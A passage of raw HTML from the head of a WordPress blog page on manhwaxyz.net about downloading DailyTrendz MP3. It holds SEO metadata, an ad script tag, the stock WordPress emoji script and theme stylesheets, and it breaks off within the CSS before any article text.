

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/
body_size: 15961
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Introduction: In the digital age of music streaming, timing can play a crucial role in optimizing your experience. DailyTrendz MP3, a popular platform for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Introduction: In the digital age of music streaming, timing can play a crucial role in optimizing your experience. DailyTrendz MP3, a popular platform for" />
<meta property="og:url" content="https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Entertainment" />
<meta property="og:updated_time" content="2024-06-16T06:11:13+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Download" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-16T06:28:17+00:00" />
<meta property="article:modified_time" content="2024-06-16T06:11:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Introduction: In the digital age of music streaming, timing can play a crucial role in optimizing your experience. DailyTrendz MP3, a popular platform for" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/#webpage","url":"https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/","name":"When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2024-01-16T06:28:17+00:00","dateModified":"2024-06-16T06:11:13+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","keywords":"Download,DailyTrendz","datePublished":"2024-01-16T06:28:17+00:00","dateModified":"2024-06-16T06:11:13+00:00","articleSection":"Entertainment","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Introduction:\u00a0In the digital age of music streaming, timing can play a crucial role in optimizing your experience. DailyTrendz MP3, a popular platform for","name":"When Is the Best Time to Download DailyTrendz MP3 - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","@id":"https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manhwaxyz.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
